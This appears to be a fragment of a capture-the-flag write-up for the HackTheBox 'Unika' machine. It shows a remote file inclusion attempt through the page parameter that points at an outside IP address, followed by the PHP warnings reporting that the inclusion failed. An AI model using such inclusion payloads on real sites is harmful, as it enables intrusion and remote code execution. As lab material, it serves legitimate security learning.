 unika.htb/index.php?page=ht
unika.htb/index.php?page=http://10.10.14.110/
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdocs\index.php on line 11
Warning: include(http://10.10.14.110/): Failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening 'http://10.10.14.110/' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11